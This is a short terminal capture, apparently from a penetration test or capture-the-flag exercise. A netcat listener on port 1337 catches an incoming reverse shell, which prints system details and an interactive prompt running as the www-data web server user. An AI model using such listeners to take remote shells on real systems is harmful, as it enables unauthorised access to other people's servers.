 ~
nc -lvnp 1337
listening on [any] 1337 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 51948
Linux ac1731acbedc 5.15.0-67-generic #74-Ubuntu SMP Wed Feb 22 14:14:39 UTC 2023 x86_64 GNU/Linux
 06:54:27 up 184 days,  1:09,  0 users,  load average: 0.01, 0.06, 0.04
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$